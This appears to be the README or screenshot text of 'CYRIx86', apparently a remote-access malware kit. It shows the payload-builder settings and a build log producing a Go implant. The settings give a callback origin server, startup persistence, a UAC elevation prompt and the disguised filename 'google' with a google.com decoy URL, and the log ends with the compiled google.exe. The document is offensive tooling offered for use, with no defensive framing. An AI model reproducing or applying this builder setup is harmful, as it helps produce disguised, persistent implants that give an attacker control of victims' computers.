 CYRIx86
-By Madhanmaaz
PAYLOAD BUILDER
The new Target connection will take time to connect. 25s to
1:40s depend on device hardware.
PAYLOAD
go
ORIGIN
http://192.168.43.237:3415/
STARTUP
true
REQUEST UAC
true
FILENAME
google
ADDONS
url
URL
https://google.com
[19:41:53] LOG {
"payload": "go",
"origin": "http://192.168.43.25:3415/",
"startup": "True",
"uac": "True",
"filename": "google",
"deliver": "3",
"url": "https://google.com"
}
[19:42:15] ERROR Cyrix86 origin get failed. Enter valid cyrix86 origin url
[19:42:25] LOG {
"payload": "go",
"origin": "http://192.168.43.237:3415/",
"startup": "True",
"uac": "True",
"filename": "google",
"deliver": "3",
"url": "https://google.com"
}
[19:42:27] LOG Cyrix86 origin get success
[19:42:28] LOG Creating go payload.
[19:42:28] LOG Source filepath: C:\Users\BLACKWIDOW\Documents\cyrix86-build\source\google.go
[19:42:28] LOG C:\Program Files\Go\bin\go.exe
SUCCESS -> go found.
[19:42:28] LOG
[19:42:28] LOG Build filepath: C:\Users\BLACKWIDOW\Documents\cyrix86-build\build\google.exe